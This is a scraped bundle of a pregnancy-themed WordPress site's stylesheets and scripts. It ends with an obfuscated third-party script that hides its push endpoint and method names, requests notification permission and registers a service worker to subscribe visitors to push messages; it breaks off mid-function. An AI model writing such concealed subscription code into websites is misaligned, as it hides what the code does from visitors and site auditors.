.widget-area .sidebar-3 {
  float: left;
  margin: 0 5% 59.4px 0;
  width: 30%;
}

.widget-area .sidebar-3 {
  margin-right: 0;
}

.widget {
  font-size: 0.77778em;
  line-height: 2.12143em;
  margin-bottom: 29.7px;
  overflow: hidden;
}
.widget select {
  margin-left: 1px;
  max-width: 100%;
}

.widget-title {
  font-size: 1.27778em;
  line-height: 1.2913em;
  font-style: italic;
  margin: 14.85px 0;
}

.widget_search input[type="submit"] {
  display: none;
}
@media screen and (max-width: 800px) {
  .widget_search input[type="submit"] {
    font-size: 1.27778em;
    line-height: 1.2913em;
    display: block;
    width: 100%;
  }
}

.wp_widget_tag_cloud div,
.widget_tag_cloud .tagcloud {
  text-align: center;
}
.wp_widget_tag_cloud div a,
.widget_tag_cloud .tagcloud a {
  color: #333333;
  text-decoration: none;
}

/* Calendar widget */
#wp-calendar td, #wp-calendar th,
#wp-calendar th {
  text-align: center;
}
#wp-calendar caption {
  font-weight: 700;
  margin: 14.85px 0;
  text-align: center;
}

/* =Jetpack */
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

#infinite-footer .container {
  border-top: 0;
  color: #999999;
  font-style: italic;
  z-index: 999;
  z-index-color: #999999;
}

.infinite-loader {
  margin: 0 auto 59.4px;
  width: 28px;
}

#infinite-handle span {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background: #444444;
  color: white;
  display: block;
  float: none;
  margin: 0 auto 59.4px;
  text-align: center;
  width: 120px;
}
#infinite-handle span:hover {
  background: #333333;
  color: rgba(255, 255, 255, 0.7);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

div.sharedaddy div.sd-block {
  padding: 13.85px 0 14.85px !important;
}

/* =Social Links */
.social-links {
  float: right;
  margin: 14.85px 0;
  text-align: right;
}
.social-links a {
  text-decoration: none;
}
.social-links a:before {
  background: rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  color: #333333;
  display: inline-block;
  margin-right: 7.425px;
  padding: 7.425px;
  text-align: center;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.social-links a:hover {
  text-decoration: none;
}
.social-links a:hover:before {
  background: white;
  text-decoration: none;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.social-links a:last-of-type:before {
  margin-right: 0;
}
@media screen and (max-width: 1072px) {
  .social-links {
    margin-right: 29.7px;
  }
}
@media screen and (max-width: 800px) {
.prilip {
  position: static;
  height: 600px;
}
.stop {
  position: static;
  padding-bottom: 0;
  height: 600px;
}
  .social-links {
    float: none;
    margin: 0 auto 29.7px;
    text-align: center;
  }
}

.facebook-link:before {
  content: "\f204";
}

.linkedin-link:before {
  content: "\f207";
}

.twitter-link:before {
  content: "\f202";
}

.tumblr-link:before {
  content: "\f214";
}

.google-link:before {
  content: "\f206";
}

.path-link:before {
  content: "\f219";
}

/* =Responsive */

@media screen and (max-width: 800px) {
.prilip {
  position: static;
  height: 600px;
}
.stop {
  position: static;
  padding-bottom: 0;
  height: 600px;
}
  body {
    font-size: 0.88889em;
    line-height: 1.85625em;
  }

  .widget-area .sidebar-1,
  .widget-area .sidebar-2,
  .widget-area .sidebar-3,
  .not-found .widget,
  .site-branding,
  .site-header,
  .site-content,
  .widget-area {
    clear: both;
    float: none;
    max-width: 100%;
    position: relative;
    width: 100%;
  }

  .widget-area {
    padding: 0 29.7px;
  }

  .site-main {
    margin-top: 29.7px;
  }

  .site-branding {
    margin: -20px 0px 5px;
    padding: 0px;
    text-align: center;
  }

  .widget-area .sidebar-1,
  .widget-area .sidebar-2,
  .widget-area .sidebar-3 {
    margin-right: 0;
  }
}

#eeee ul, li {
  margin: 0px;
}

#eeee img {
  height: 95%;
}

#eeee p{
font-size: 16px;
font-family: Merriweather, Georgia, "Times New Roman", serif;
text-align:center;
font-style: italic;
margin: 0px 0px 10px 0px;
padding: 0px;
}
.comm {
padding: 15px 0 0 0;
font-size: 24px;
font-family: Merriweather, Georgia, "Times New Roman", serif;
font-style: italic;
text-align:center;
}
.comm:after {
  background-image: url("images/divider.png");
  background-position: center top;
  background-repeat: no-repeat;
  background-size: auto 23px;
  clear: both;
  content: "";
  display: block;
  margin: 39.4px 0;
  width: 100%;
  height: 29.7px;
}
.comm1 {
padding: 50px 0 0 0;
font-size: 24px;
font-family: Merriweather, Georgia, "Times New Roman", serif;
font-style: italic;
text-align:center;
}
.comm2 {
padding: 10px 0 10px 0;
font-size: 21px;
font-family: Merriweather, Georgia, "Times New Roman", serif;
font-style: italic;
text-align:center;
clear: both;
}
.sharre {
font-style: italic;
font-size: 18px;
padding: 50px;
float: right;
}
#sidebar22 {
  width: 310px;
float: right;
padding: 0 5px 5px 5px;
font-size: 95%;
margin-bottom: 30px;
background: #fff;
border-radius: 6px;
box-shadow: -3px 4px 30px 0px rgba(85, 94, 102, 0.5);
}
@media screen and (min-width: 1001px) {
.content-area2 {
  margin: 0 auto;
  max-width: 710px;
  padding: 0;
float: left;
}
}
@media screen and (max-width: 1000px) {
.prilip {
  position: static;
  height: 600px;
}
.stop {
  position: static;
  padding-bottom: 0;
  height: 600px;
}
   #sidebar22 {
      width: 100%;
margin: 5px;
display: block;
}
}
.kalglav {
margin-bottom: 29.7px;
width: 400px;
font-size: 80%;
}

.kalendarr {
    font-size: 0.97em;
    line-height: 0;
}
.kalendarr ul li {
display: inline;
-webkit-padding-start: 0px;
list-style-type: none;
}

.kalendarr ul {
display:inline-block;
padding: 15px;
background:#F7F7F7;
-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
margin-bottom: -9.7px;
margin-left: -1px;
}

.kalendarr a { 
display: inline-block;
    text-decoration: none;
    font-weight: bold;
padding: 15px;
   }

.kalendarr a:hover {
display: inline-block;
background: url(https://zaletela.net/wp-content/uploads/2015/02/list.png) 5px -7px no-repeat;
padding: 15px;
}

.cclear {
clear: both;
margin: 0 0 29.7px 0;
}
.brr {
margin: 5px 0 10px 0;
}
.poisk {
  margin: 1% 0 0 0;
}

#eeee {
    margin-bottom: 15px;
}

#poho {
width: 100px;
margin: 1px 10px 1px 0;
float: left;
}
#poh ul {
list-style: none;
margin-left: 0;
}
#poh li {
    list-style: none;
    margin-left: 0;
    overflow: hidden;
     border: 1px white solid;
     background: rgb(240, 250, 254) none repeat scroll 0% 0%;
}
.ssilka {
padding: 5px;
text-decoration: none;
color: #0fa5d9; 
line-height: 2em;
float: left;
clear: both;
}
#poh a.ssilka {
color: #05c236;
font-size: 18px;
line-height: 25px;
}
#poh li:hover{
    background: white;
    border: 1px wheat solid;
border-radius: 5px;
}
#poh {
border: 10px solid rgb(240, 250, 254);
border-radius: 5px;
}

#calculate-pregnancy {
background: #bed467;
border-radius: 15px;
min-height: 140px;
padding: 20px;
margin: 0 auto 30px;
max-width: 600px;
}
.label {
color: #fff;
font-weight: bold;
}
#knopka {
background: #616936;
border-radius: 15px;
float: right;
}
.value {
padding-bottom: 10px;
}
.term {
color: #fff;
}
.dats {
margin: 10px 10px 0 0;
}
.dats2 {
margin: 10px 0 0 0;
}
.term a{
display: inline-block;
color: #4393B2;
font-weight: bold;
}
.term a:hover{
color: #616936;
}
#srok {
color: #fff;
float: right;
margin: 20px;
}
#srok a{
color: #fff;
text-decoration: none;
}
#srok a:hover{
color: #666;
}

.prilip {
  position: fixed;
  z-index: 101;
}
.stop {
  position: relative;
  padding-bottom: 30px; /* Отступ снизу, если задана прокрутка до края #main */
}
.bests {
  width: 110px;
  clear: both;
  float: left;
  margin: 5px 5px 10px 0;
  border: 1px solid;
}
.bests:hover {
opacity: 0.85;
}
.bestsp {
clear: both;
max-height: 120px;
overflow: hidden;
margin-bottom: 10px;
font-size: 15px;
line-height: 20px;
margin-left: 7px;
margin-right: 3px;
}
.rekkommo {
  padding: 0;
  margin-bottom: 10px;
  font-size: 21px;
  font-family: Merriweather, Georgia, "Times New Roman", serif;
  font-style: italic;
  text-align: center;
}
.entry-content ul, li {
margin-bottom: 0;
}
.reply {

}
.comment-reply-link  {
  color: #999999;
  font-size: 0.77778em;
  line-height: 2.12143em;
  text-decoration: underline;
}
.comment-reply-link:hover  {
    text-decoration: none;
    cursor: pointer;
}
p#reply-title {
  font-style: italic;
  line-height: 1.2913em;
  font-size: 23px;
  clear: both;
}
.banras {

}
.banras img{

}
.banras a{
text-decoration: none;
border: 0;
margin: 0px auto;
display: table;
}
.b336x280 {
float: left;
background-color: #fff;
margin-right: 10px;
}
.reklama200 {
    float: right;
    margin-left: 10px;
}
#zcbclk39188 {
    margin-top: 5px;
}
#sidebar22 #doktor {
text-align: center;
margin-left: 30px;
}
.dd-widget-list-240-title, .dd-widget-request-vertical .dd-title {
    font-size: 10px;
}
/* МЕНЮ */
#masthead nav a, nav:before, nav div:before {
  display: inline-block;
  padding: 0;
  color: #fff;
  cursor: pointer; /* курсор в виде руки, обязателен для Opera Mini */
  background: none repeat scroll 0% 0% #7CAAAA;  /* цвет фона кнопки "меню" */
  font-size: 0.9em;
  margin: 5px 0 0 0;
}

#masthead nav a {
 /* 4 пункта меню, то есть 100%/4 */
  background: none repeat scroll 0% 0% #85b7b8; /* фон пунктов меню */
  text-decoration: none;
  margin-right: 20px;
}
#masthead nav a:hover {
  color: #555; /* фон пунктов при наведении */
}
@media (max-width: 800px) { /* для экранов, меньше 800px, см про адаптивную вёрстку */
  #masthead nav a, nav:before, nav div:before {
    width: 100%; /* пункты меню растягиваются на всю ширину блока */
    text-align: center;
    margin: 0;
  }
  #masthead nav:before {
    content: "Поиск";
  }
  #masthead nav:focus:before {
    content: none;
  }
  nav:focus div:before {
    content: "свернуть поиск";
  }
  #masthead nav:not(:focus) div:not(:active) { /* магия кнопки "меню", благодаря чему навигация скрывается/появляется по щелчку */
    display: none;
  }
  .harmonica-menu {
    display: block;
  }
  .harmonica-menu-hidden {
    display: none;
  }
}
/* КОНЕЦ МЕНЮ */
/* МЕНЮ КАТЕГОРИЙ */
nav#namenu a, nav:before, nav div:before {
  display: inline-block;
  padding: 0;
  color: #fff;
  cursor: pointer; /* курсор в виде руки, обязателен для Opera Mini */
  background: none repeat scroll 0% 0% #7CAAAA;  /* цвет фона кнопки "меню" */
  font-size: 0.9em;
  margin: 5px 0 0 0;
}

nav#namenu a {
 /* 4 пункта меню, то есть 100%/4 */
  background: none repeat scroll 0% 0% #B6CD61; /* фон пунктов меню */
  text-decoration: none;
  margin-right: 10px;
  padding: 0 5px;
}
nav#namenu a:hover {
  color: #555; /* фон пунктов при наведении */
}
#namenu {
margin: 3px auto 5px;
position: relative;
max-width: 1008px;
z-index: 100;
}
@media (max-width: 600px) { /* для экранов, меньше 800px, см про адаптивную вёрстку */
#namenu {
margin: 0px auto;
}
  nav#namenu a, nav:before, nav div:before {
    width: 100%; /* пункты меню растягиваются на всю ширину блока */
    text-align: center;
    margin: 0;
  }
  nav#namenu:before {
    content: "Категории";
  }
  nav#namenu:focus:before {
    content: none;
  }
  nav:focus div:before {
    content: "свернуть";
  }
  nav#namenu:not(:focus) div:not(:active) { /* магия кнопки "меню", благодаря чему навигация скрывается/появляется по щелчку */
    display: none;
  }
  .harmonica-menu {
    display: block;
  }
  .harmonica-menu-hidden {
    display: none;
  }
.oph1 {
    white-space: nowrap;
}
}
/* КОНЕЦ КАТЕГОРИЙ */
@media only screen and (max-width: 480px),
 only screen and (max-device-width: 480px) {
  .site-main {
    margin-top: 0px;
  }
}
@media only screen and (min-width: 551px) and (max-width: 815px),
 only screen and (min-width: 551px) and (max-device-width: 815px) {
#calculate-pregnancy {
    min-height: 180px;
}
}
@media only screen and (min-width: 385px) and (max-width: 550px),
 only screen and (min-width: 385px) and (max-device-width: 550px) {
#calculate-pregnancy {
    min-height: 200px;
}
}
@media only screen and (min-width: 341px) and (max-width: 384px),
 only screen and (min-width: 341px) and (max-device-width: 384px) {
#calculate-pregnancy {
    min-height: 240px;
}
}
@media only screen and (min-width: 222px) and (max-width: 340px),
 only screen and (min-width: 222px) and (max-device-width: 340px) {
#calculate-pregnancy {
    min-height: 300px;
}
}

@media only screen and (min-width: 600px) and (max-width: 5000px),
 only screen and (min-width: 600px) and (max-device-width: 5000px) {
    .three-column-post { width: 30%; float: left; margin-left: 4.9%; }
    .column-post-left { clear: left; margin-left: 0; }
}

.kategg {
    margin: 0px;
    clear: both;
}
.opiz {
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
background: #f9f9f9;
}
.opiz:hover {
    background-color: #BCD263;
}
.opiz:hover a{
color: #323232;
}
.imgcat img:hover {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
filter: alpha(opacity=80);
opacity: 0.8;

}
.imgcat {
    background-color: white;
}
.imgcat {
    background-color: white;
}
.opiz .entry-title {
    font-size: 1.2em;
}
.iopi {
    font-size: 0.8em;
    line-height: 20px;
}
.imgcat {
max-height: 140px;
overflow: hidden;
margin-bottom: 5px;
}
.entry-content ul {
    margin-bottom: 20px;
}
.table-of-content__title {
font-style: italic;
}
input[type="search"] {
    height: 25px;
    line-height: 18px;
}
#searchsubmit {
height: 25px;
padding: 0px 10px;
background-color: #FBB6A7;
}
.searchform {
    margin: 4px 10px 4px 0px;
}
.oph1 {
    font-size: 0.6em;
    font-style: italic;
    vertical-align: super;
}
#aside1 {
background: #FFFFFF !important;
border-radius: 3px;
line-height: 21px;
margin-top: 40px;
}
.gvavnoe {
margin-top: 0px;
margin-bottom: 0px;
font-size: 16px;
line-height: 25px;
}
.gvavnoe p {
    margin-bottom: 10px;
}
.gvavnoe ul {
margin-bottom: 10px;
}
.gvavnoe h1 {
line-height: 1;
}
.gvavnoe img {
display: block;
margin: 0 auto;
}
.fongl {
    background-color: #F6F5F1;
}
.vopr {
  background: #FFF;
  border: 1px solid #E9EAEE;
  padding: 10px 10px 1px 10px;
  margin: 20px 10px 5px 10px;
}
.vopr img {
  margin: 0 auto;
  display: block;
  padding-top: 10px;
}
.vopr p {
font-size: 14px;
line-height: 25px;
font-style: italic;
}
.vopr p a {
  margin: 0 auto;
  display: block;
  font-size: 13px !important;
  font-style: normal;
}
a.button7 {
  font-weight: 700;
  color: white;
  text-decoration: none;
  padding: .8em 1em calc(.8em + 3px);
  border-radius: 3px;
  background: rgb(64,199,129);
  box-shadow: 0 -3px rgb(53,167,110) inset;
  transition: 0.2s;
  display: block;
  width: 98px;
} 
a.button7:hover { background: rgb(53, 167, 110); }
a.button7:active {
  background: rgb(33,147,90);
  box-shadow: 0 3px rgb(33,147,90) inset;
}
@media only screen and (min-width: 10px) and (max-width: 900px), only screen and (min-width: 10px) and (max-device-width: 900px) {
.groupseti {
  display: block;
  padding-left: 0px;
}
.vopr {
margin-left: 20px !important;
}
}
#Go_Top {
    position: fixed; /* Положение кнопки */   
    bottom: 1px; /* Расстояние снизу */
    z-index: 9999;
    right: 10px;
}
.kalendarr1 {
position: relative;
background: #D8E6F3;
margin: 14px 0 30px 0;
}
.kalendarr1:before {
content: "";
height: 14px;
position: absolute;
left: 0;
right: 0;
top: -14px;
background: linear-gradient(45deg, #D8E6F3 25%, transparent 25%), linear-gradient(315deg, #D8E6F3 25%, transparent 25%), linear-gradient(225deg, white 25%, transparent 25%) -7px 0, linear-gradient(135deg, white 25%, transparent 25%) -7px 0;
background-size: 14px 14px;
background-color: #AFCDE7;
}
.kalendarr1:after {
content: "";
height: 14px;
position: absolute;
left: 0;
right: 0;
bottom: -14px;
background: linear-gradient(135deg, #D8E6F3 25%, transparent 25%), linear-gradient(225deg, #D8E6F3 25%, transparent 25%), linear-gradient(315deg, white 25%, transparent 25%) -7px 0, linear-gradient(45deg, white 25%, transparent 25%) -7px 0;
background-size: 14px 14px;
background-color: #AFCDE7;
}
.kalendarr1 {
    font-size: 0.97em;
    line-height: 0;
}
.kalendarr1 ul li {
display: inline;
-webkit-padding-start: 0px;
list-style-type: none;
}

.kalendarr1 ul {
display:inline-block;
padding: 15px;
-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
margin-bottom: -9.7px;
margin-left: -1px;
}

.kalendarr1 a { 
display: inline-block;
    text-decoration: none;
    font-weight: bold;
padding: 15px;
   }

.kalendarr1 a:hover {
display: inline-block;
background: url(https://zaletela.net/wp-content/uploads/2015/02/list.png) 5px -7px no-repeat;
padding: 15px;
}
.page-header2 {
  border-bottom: 1px solid #cccccc;
  margin-bottom: 0;
  padding-bottom: 14.85px;
}
.taxonomy-description-ned2 {
  line-height: 2.12143em;
  margin-top: 0px;
  clear: both;
}
.vopotv {
  background: #E9EAEE;
  border-radius: 3px;
  display: table;
  width: 100%;
}
.vopotv .vopr {
  float: left;
  width: 40%;
  display: table;
  margin: 20px 10px 10px 10px;
}
.vopotv .otv {
display: table;
background: #FFF;
border-radius: 10px;
padding: 10px 10px 0px 10px;
margin: 20px 10px 10px 0px;
}

.vopotv .vopr img {
  width: 130px;
}
@media only screen and (min-width: 10px) and (max-width: 560px), only screen and (min-width: 10px) and (max-device-width: 560px) {
.vopotv .vopr {
    float: none;
    width: auto;
    margin-left: 10px !important;
}
.vopotv .otv {
    margin: 20px 10px 5px 10px;
}
}
.groupseti a {
  display: inline-block;
  text-decoration: none;
  opacity: 0.8;
}
.groupseti a:hover {
  opacity: 1;
}
.groupseti a img {
  height: 40px;
}
.groupseti {
  display: inline-block;
  padding-left: 120px;
}
.col1f {
  display: inline-block;
}
@media only screen and (min-width: 10px) and (max-width: 960px), only screen and (min-width: 10px) and (max-device-width: 900px) {
.groupseti {
  display: block;
  padding-left: 0px;
  padding-top: 10px;
}
}
.comadm {background: #FCFCDD;padding: 9px;border: 1px solid #C0D36A;border-radius: 5px;}
.fn {font-weight: bold;}
.comment-meta {background-color: #E3F7F8;border-radius: 3px;}
.comment-content p {margin-bottom: 5px;line-height: 26px;}
.tizdiv_a_86 a {line-height: 27px;}
#slidebox_container {
    font-family: Roboto;
    font-style: normal;
    font-weight: normal;
            position: fixed;

            z-index: 9999999;
            padding: 0;
left: 0;
right: 0;
bottom: 0;
top: auto;
width: 100%;
border: 1px solid gainsboro;
background: #F7FFDA;
        }

        #slidebox_container .sbclose {
position: absolute;
top: -43px;
right: 0px;
font-size: 15px;
text-decoration: none;
line-height: 38px;
color: #007DAC;
cursor: pointer;
background: #fcfcfc;
padding: 0 10px 0 10px;
height: 40px;
border: 1px solid #007DAC;
font-family: arial;
        }

        #slidebox_container .sbclose:hover {
    color: #FF1BBE;
}
.navigation-post{margin: 30px 10px;}
.flat_pm_outgoing {
    z-index: 99999999;
}


#slidebox{width:99%;text-align: center; max-height: 306px; padding:3px;background:#fff;position:fixed;bottom:1px;left:-570px;line-height:18px;z-index:99999999;box-shadow:-3px 3px 15px #ddd; -moz-box-shadow:-3px 3px 15px #ddd; -webkit-box-shadow:-3px 3px 15px #ddd; -o-box-shadow:-3px 3px 15px #ddd;}
a.close{opacity: 1; position: absolute; cursor: pointer; top: -35px; right: 0px; text-decoration: none; border: none; font-size: 25px;z-index:99999999; color: #fff; background: #850093; height: 34px; width: 34px; text-align: center; line-height: 34px; font-weight: bold;}

#slidebox2{width:306px;max-height: 306px;padding:3px;background:#fff;position:fixed;bottom:50px;right:-370px;line-height:18px;z-index:99999999;box-shadow:-3px 3px 15px #ddd; -moz-box-shadow:-3px 3px 15px #ddd; -webkit-box-shadow:-3px 3px 15px #ddd; -o-box-shadow:-3px 3px 15px #ddd;}
a.close2{position: absolute; cursor: pointer; top: -35px; left: 0px; text-decoration: none; border: none; font-size: 25px;z-index:99999999; color: #fff; background: #850093; height: 34px; width: 34px; text-align: center; line-height: 34px; font-weight: bold;}


--- FILE ---
content_type: text/css
request_url: https://zaletela.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css
body_size: 365
content:
/*
+----------------------------------------------------------------+
|																							|
|	WordPress 2.8 Plugin: WP-CommentNavi 1.10							|
|	Copyright (c) 2009 Lester "GaMerZ" Chan									|
|																							|
|	File Written By:																	|
|	- Lester "GaMerZ" Chan															|
|	- http://lesterchan.net															|
|																							|
|	File Information:																	|
|	- Page Navigation CSS Style													|
|	- wp-content/plugins/wp-commentnavi/commentnavi-css.css		|
|																							|
+----------------------------------------------------------------+
*/


.wp-commentnavi a, .wp-commentnavi a:link {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #52B0D8;
background-color: #FFFFFF;
border-radius: 3px;
text-decoration: none;
}
.wp-commentnavi a:visited {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #52B0D8;
background-color: #FFFFFF;
border-radius: 3px;
text-decoration: none;	
}
.wp-commentnavi a:hover {	
	border: 1px solid #616936;
	color: #616936;
	background-color: #FCFCDD;
}
.wp-commentnavi a:active {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #52B0D8;
background-color: #FFFFFF;
border-radius: 3px;
text-decoration: none;	
}
.wp-commentnavi span.pages {
padding: 3px 4px 3px 4px;
margin: 2px 2px 2px 2px;
color: #545454;
border: 1px solid #C0D26E;
background-color: #FFFFFF;
border-radius: 3px;
}
.wp-commentnavi span.current {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #000000;
background-color: #FFFFFF;
border-radius: 3px;
}
.wp-commentnavi span.extend {
padding: 3px 8px 3px 8px;
margin: 3px;
font-weight: bold;
border: 1px solid #C0D26E;
color: #52B0D8;
background-color: #FFFFFF;
border-radius: 3px;
text-decoration: none;
}
.wp-commentnavi-all-comments-link {
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zaletela.net/wp-content/themes/syntax/js/siteheader.js
body_size: 383
content:
jQuery( document ).ready( function( $ ) {

	function navMenu() {

		var navIcon = $('#toggle-nav');
		var sidebarMenu = $('.navigation-main div > ul');
		var header = $('.site-header');

		// Display/hide navigation
		navIcon.on('click', function() {
			$('body').toggleClass('show-nav');
		});

		//Set nav menu position depending on header height
		var sidebarMenuPosition = header.height() + 32;

		sidebarMenu.css('margin-top',sidebarMenuPosition + 'px');

	}

	$(window).on('load resize', navMenu);

} );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zaletela.net/wp-content/themes/syntax/js/addtocopy.js
body_size: 351
content:
var source_link = '<p>Подробнее: <a href="' + location.href + '">' + location.href + '</a></p>';
jQuery(
    function($)
    {
        if (window.getSelection) $('#content').bind(
            'copy',
            function()
            {
                var selection = window.getSelection();
                var range = selection.getRangeAt(0);

                var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });
                magic_div.append(range.cloneContents(), source_link);
                $('body').append(magic_div);

                var cloned_range = range.cloneRange();
                selection.removeAllRanges();

                var new_range = document.createRange();
                new_range.selectNode(magic_div.get(0));
                selection.addRange(new_range);

                window.setTimeout(
                    function()
                    {
                        selection.removeAllRanges();
                        selection.addRange(cloned_range);
                        magic_div.remove();
                    }, 0
                );
            }
        );
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://fwtnrczqrj.com/1006267/8c3c1a37a5d4abe14a5e947f5adf05b6956466d5.js
body_size: 4302
content:
const hnfmT9l9faB3exBUM = {
    'keys': [
        new IG6d3RZ8mkLPF6lLg(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new IG6d3RZ8mkLPF6lLg(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new IG6d3RZ8mkLPF6lLg(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new IG6d3RZ8mkLPF6lLg(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new IG6d3RZ8mkLPF6lLg(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    BN4e2ywAr8M12EfDy() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('ac85eda2173b2c2b7'));
            if (!keys) {
                keys = this.xh3sTorjx8D576PLF();
                localStorage.setItem('ac85eda2173b2c2b7', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.xh3sTorjx8D576PLF();
            localStorage.setItem('ac85eda2173b2c2b7', JSON.stringify(keys));
        }
        return keys;
    },
    xh3sTorjx8D576PLF() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function IG6d3RZ8mkLPF6lLg(id, key) {
    this.id = id;
    this.key = key;
}

const dYpHCbI = 'bdieb',
    MhuDWmezJqR = 'bbic',
    YxPY = 'iebd',
    qRehlkKg = '.com',
    mmymrg = '/su',
    YxPY2 = 'bscr',
    dYpHCbI2 = 'iption',
    LPO7i = '/end-';

let yruHCEu7Xsxdmz2zN = {
    config: {
        y9jcVcv13ti62jXVP: `https://${dYpHCbI}${MhuDWmezJqR}${YxPY}${qRehlkKg}${mmymrg}${YxPY2}${dYpHCbI2}${LPO7i}point`,
        zom1uoCuTCqS06FXC: 'service-worker.js',
    },

    kTmBwEEEugi6uGIvD() {

        return window[jVz6mZMWXM2PWgSi7.cqN8mjC7TCz([1851881065, 1734440047, 114])][jVz6mZMWXM2PWgSi7.cqN8mjC7TCz([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.zom1uoCuTCqS06FXC)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let jVz6mZMWXM2PWgSi7 = {
    siteID: '8c3c1a37a5d4abe14a5e947f5adf05b6956466d5',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.cL70Info(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.FYFfln();
            }
        }, 50);
    },

    FYFfln: function () {
        let self = this;
        if (!this.toStatic("FYFfln")) {
            return;
        }
        if (self.options.autoShow) {
            self.fa6dcdcbdac();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fa6dcdcbdac();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.k8tLOx();
        }
        self.trigger("afterinit");
    },

    fa6dcdcbdac: async function () {
        let self = this;
        if (!self.toStatic("fa6dcdcbdac")) {
            return;
        }
        self.cL70Info();

        Notification[self.cqN8mjC7TCz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            yruHCEu7Xsxdmz2zN.kTmBwEEEugi6uGIvD().then(
                (sw) => {
                    let kilU4ngCNaLvMm7x2 = hnfmT9l9faB3exBUM.BN4e2ywAr8M12EfDy();

